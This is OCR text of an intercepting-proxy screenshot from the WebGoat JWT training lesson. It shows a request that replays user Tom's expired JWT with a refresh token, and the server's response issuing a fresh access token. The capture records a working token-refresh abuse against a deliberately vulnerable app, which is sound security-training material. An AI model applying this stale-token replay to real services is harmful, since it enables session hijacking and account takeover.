 Request
Pretty Raw Hex
\n
1 POST /WebGoat/JWT/refresh/newToken HTTP/1.1
2 Host: 8.130.73.157:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json; charset=UTF-8
8 Authorization:
eyJhbGciOiJIUzUxMiJ9.eyJpYXQiOjE1MjYxMzE0MTEsImV4cCI6MTUy
NjIxNzgxMSwiYWRtaW4iOiJmYWxzZSIsInVzZXIiOiJUb20ifQ.DCoaq9
zQkyDH25EcVWKcdbyVfUL4c9D4jRvsqOqvi9iAd4QuqmKcchfbU8FNzeB
NF9tLeFXHZLU4yRkq-bjm7Q
9 X-Requested-With: XMLHttpRequest
10 Origin: http://8.130.73.157:8080
Tom过期的JWT
11 Connection: close
12 Referer: http://8.130.73.157:8080/WebGoat/start.mvc
13 Cookie: JSESSIONID=
qJCo3ZxoaIIVmVhM_4PVvxjgvQ5FYq2aF-d1FqrZ
14 Content-Length: 57
15
16 {
17 "refresh_token":"diyVYLNjTcjuSJaeTnLH"
18 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Sat, 08 Apr 2023 09:43:03 GMT
8
9 {
10 "access_token":
"eyJhbGciOiJIUzUxMiJ9.eyJhZG1pbiI6ImZhbHNlIiwidXNlciI6I
kplcnJ5In0.Z-ZX2L0Tuub0LEyj9NmyVADu7tK40gL9h1EJeRg1DDa6
z5_H-SrexH1MYHoIxRyApnOP7NfFonP3rOw1Y5qi0A",
11 "refresh_token":"diyVYLNjTcjuSJaeTnLH"
12 }